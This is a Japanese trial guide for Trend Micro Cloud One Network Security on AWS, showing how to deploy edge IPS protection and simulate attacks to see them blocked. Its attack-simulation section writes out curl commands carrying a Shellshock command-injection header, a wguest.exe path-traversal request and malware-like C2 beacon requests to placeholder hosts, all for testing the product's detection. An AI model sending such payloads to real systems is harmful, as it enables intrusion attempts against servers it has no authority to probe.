このページのトピック

Network Security 体験版

Network Securityの包括的な侵入防御 System(IPS)を利用して、トラフィックをアクティブに監視し、PCI 11.4の要件を満たす支援を受けます。このクイックトライアルガイドでは、次の情報を提供します。

- Network Security Edge保護を展開して、インバウンドおよびアウトバウンドトラフィックをインターセプトし、AWSのVPC Ingressルーティングを使用して、検査のために Network Security 仮想アプライアンスにルーティングします。エッジ保護およびその他の展開オプションに関する詳細を参照してください。

- CloudFormationテンプレートを使用してサンプルクラウド環境をシミュレートするWebサーバを作成します。

保護の展開

CloudFormationテンプレートを使用してテストスタックを作成するには、次の手順に従います。

- AWSアカウントにログインします。

- CloudFormationスタックを作成するには、このリンクをクリックします。

- 次のパラメータを適切に変更します。

- SSHキー:- SSHキーの詳細については、AWSのドキュメント を参照してください。

- C1APIキー:- Trend Micro Cloud One APIキー作成について 詳細 を確認してください。

- CIDR:- 初期設定の0.0.0.0/0では、インターネット上のすべてのユーザがEC2インスタンスにアクセスできます。IPアドレスへのアクセスを制限することを強くお勧めします。インターネットアドレスの確認の詳細については、こちら を参照してください。

- Create stackをクリックします。プロセスが完了するまで、十分な時間をおいてください。スタックが正常に作成されると、次のリソースが展開されます。

| リソース | 詳細 |

|---|---|



| VPC | CIDR 10.0.0.0/16 |

| インターネットゲートウェイ | エッジルートテーブルの関連付け。トラフィックを Network Security インスタンスに転送します。 |

| サブネット | 保護対象サブネット(10.0.0.0/24) 検査サブネット(10.0.1.0/24) 管理サブネット(10.0.2.0/24) |

| EC2インスタンス | Network Security 仮想アプライアンス Webサーバを実行しているLinuxインスタンス(テスト環境) |

| CloudWatch ロググループ | Network Security アプライアンスのログを保存します。 |

| NATゲートウェイ | Network Security アプライアンスから Trend Micro Cloud One およびAWSへのトラフィックの管理に使用されます。 |

| ルートテーブル | N/A |

| セキュリティグループ | N/A |

次のアーキテクチャ図は、 Network Security Edge 展開を視覚化したものです。

注意: このデモには、SNSトピック、 CloudWatch アラーム、 Lambda 関数などの高可用性コンポーネントは含まれていません。「 次の手順 」で説明されている Get Started ウィザードを使用して、クラウド環境でこれらのリソースを有効にします。

攻撃シミュレーション

Network Security 仮想アプライアンスによる攻撃をインターセプトしている様子を確認するには、攻撃をシミュレートする簡単なコマンドをいくつか実行します。

インバウンド攻撃

Network Securityの仮想アプライアンスは仮想パッチを提供し、既知の脆弱性に一致する入力トラフィックが確認されたときにアラートを送信することで、脆弱性のあるインフラストラクチャをインバウンド攻撃から保護します。これらの攻撃は、以下に示すように、CloudFormationスタックで展開されたWebサーバインスタンスを標的として、ローカルホストから実行できます。

16798: HTTP: GNU Bash HTTP Header Remote Code Execution Vulnerabilityローカルホストのコマンドラインシェルで、Webサーバインスタンスを対象に次のコマンドを実行します。 curl -H "User-Agent: () { :; } ; /bin/eject" http://<web server ip>

仮想アプライアンスが不審なトラフィックを検出し、要求をブロックします。攻撃のブロックに成功したことを示すログイベントも生成されます。

ログイベントを表示するには、次の手順に従います。

- AWSポータルで、 Services > CloudWatchに移動します。

- 左側のナビゲーションメニューから、Logs > Log groupsを選択します。

- ロググループ

c1_network_security_logsで、ログストリームipsBlock_<instanceId>を開きます。各フィルタIDと説明に一致するエントリが表示されます。

アウトバウンド攻撃

Network Securityの仮想アプライアンスは、既知の脆弱性に一致する出力トラフィックが検出されたときにアラートを作成することで、アウトバウンド攻撃から保護します。実際の動作を確認するには、CloudFormationスタックに展開されたWebサーバインスタンスから攻撃シミュレーションを実行します。 展開で指定したSSHキーを使用してインスタンスにSecure Shell(SSH)するには、ログインID「ec2-user」を使用します。

1292 : HTTP: wguest.exe Exploitローカルホストのコマンドラインシェルから、Webサーバインスタンスを対象として次のコマンドを実行します。 curl 'http://www.example.org/server/cgi-bin/wguest.exe?template=c:\boot.ini'

アプライアンスは不審なトラフィックを検出し、要求をブロックします。攻撃のブロックに成功したことを示すログイベントも生成されます。

不正プログラムフィルタを使用したアウトバウンド攻撃

以下のアウトバウンド攻撃シミュレーションを効率的に実行するには、最新の 脅威インテリジェンス パッケージがインストールされていることを確認する必要があります。脅威インテリジェンスシステムが最新であることを確認するには、 Network Security ホームページの Policy > Sync Management に移動します。Sync Manually をクリックして、最新のパッケージをダウンロードします。Network Security脅威インテリジェンスパッケージについての詳細を参照してください。

注意:アプライアンスは、以下にシミュレートするような、最新の 脅威インテリジェンス 情報を使用して攻撃を検出およびブロックします。続行する前に、同期が完了していることを確認してください。

攻撃シミュレーションを実行するには、次の手順に従います。

| 攻撃 | 方法/結果 |

|---|---|

| 25492:HTTP:Trojan-Downloader.Win64.BazarLoader.Aランタイム検出 | Webサーバインスタンスのコマンドラインシェルから、次のコマンドを実行します。 curl -H 'User-Agent: sdvntyer' http://www.example.com/api/v88 アプライアンスは不審なトラフィックを検出し、要求をブロックします。攻撃のブロックに成功したことを示すログイベントも生成されます。 |

| 34738:HTTP:Backdoor.Shell.Dragonmuddy.Aランタイムの検出 | Webサーバインスタンスのコマンドラインシェルから、次のコマンドを実行します。 curl 'http://www.example.com/includes/main.php?t=7d4580a3910c54d62b46f24c397c8d59&f=g2&type=cmd&id=D7CB4B6E5A21CA596DE0A7E10059C85E' アプライアンスは不審なトラフィックを検出し、要求をブロックします。攻撃のブロックに成功したことを示すログイベントも生成されます。 |

| 38451:HTTP:Worm.Python.KashmirBlack.Aランタイム検出 | Webサーバインスタンスのコマンドラインシェルから、次のコマンドを実行します。 curl -H 'User-Agent: ArcherGhost' -d 'post=eyJkYXRhIjogeyJkb21haW4iOiAiaHR0cDovL3RhcmdldDEyMy5jb20vYXNzZXRzL3ZlbmRvci9waHB1bml0L3BocHVuaXQvc3JjL1V0aWwvUEhQL3Nzc3AucGhwIiwgInNlcnZlciI6ICIxOTIuMTY4LjEwNy4xOSIsICJ0aXRsZSI6ICJqcSJ9LCAidHlwZSI6ICJzY2FubmVyIn0%3D' http://www.example.com/adeliap/404.php |

上記の手順に従ってログイベントを表示します。

注意:イベントが CloudWatchに反映されるまでに数秒かかる場合があります。

これらの攻撃の詳細を確認します。

Network Securityで、Policy →Intrusion Prevention Filteringの順に選択します。検索フィールドにフィルタIDを入力すると、詳細が表示されます。

次の手順

これで、 Network Securityが提供するインバウンドおよびアウトバウンド保護を体験することができたので、次の手順を実行してクラウドインフラストラクチャを保護します。

Network Security 管理インタフェースのGet Startedウィザードを使用して、展開を開始します。これにより、クラウドアカウントから取得した情報を使用してエッジ保護をネットワークに展開する新しいCloudFormationテンプレートが生成されます。

Edgeの展開がお使いの環境に適していない場合は、AWSで利用可能なNetwork Securityのすべての展開オプションについて、詳細を確認することもできます。